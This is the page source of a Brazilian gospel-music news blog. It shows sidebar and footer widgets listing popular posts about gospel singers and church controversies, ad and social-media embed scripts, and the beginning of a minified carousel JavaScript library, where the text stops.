<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-U7tCENfNHDpUOiVg9AAp0mTLOyGPoaFhS2YGnvR4LMNmq1PrpgglpblwDMGEsz2dbI4kR1YrnFpU2VNo4S2dIuKdUKIPuOI5ctoiY8A=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html' target='_blank'>
<img alt='Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYO01HvprnfzaAeI8wF5YgQwDRLUiJ5u13pvdpTO3cnDpqhyLJj0B6ZSK0-I6lawFHZhyjvyNb844F7VMRwM5PWt4io7rU5Q4iOetEAfOpFksLhHb_dAe1dl2ouvqkECDX94Vi6cSPxERNEwfe5A1p0KmJawtZQiGsJhRGb7VvCTV1Uy7BCeELeh8hg/s72-c/15776862_826681260804639_7703289660109110437_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html'>Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul</a></div>
<div class='item-snippet'>O ano de 2022 marca duas décadas e meia em que o&#160;clássico &quot;Rompendo em Fé&quot;, gravado pela&#160;Comunidade Evangélica Internacional da Zo...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX